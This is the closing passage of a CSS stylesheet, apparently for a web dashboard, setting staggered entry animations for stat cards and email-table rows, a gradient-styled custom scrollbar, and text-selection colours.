.stat-card:nth-child(2) { animation-delay: 0.2s; }
.stat-card:nth-child(3) { animation-delay: 0.3s; }

.email-table tbody tr {
    animation: slideIn 0.5s ease-out both;
}

.email-table tbody tr:nth-child(1) { animation-delay: 0.3s; }
.email-table tbody tr:nth-child(2) { animation-delay: 0.4s; }
.email-table tbody tr:nth-child(3) { animation-delay: 0.5s; }
.email-table tbody tr:nth-child(4) { animation-delay: 0.6s; }
.email-table tbody tr:nth-child(5) { animation-delay: 0.7s; }

/* Scrollbar */
::-webkit-scrollbar {
    width: 8px;
    height: 8px;
}

::-webkit-scrollbar-track {
    background: var(--dark-lighter);
    border-radius: 10px;
}

::-webkit-scrollbar-thumb {
    background: linear-gradient(135deg, var(--primary), var(--secondary));
    border-radius: 10px;
}

::-webkit-scrollbar-thumb:hover {
    background: linear-gradient(135deg, var(--secondary), var(--primary));
}

/* Selection */
::selection {
    background: var(--primary);
    color: var(--dark);
}
</file>
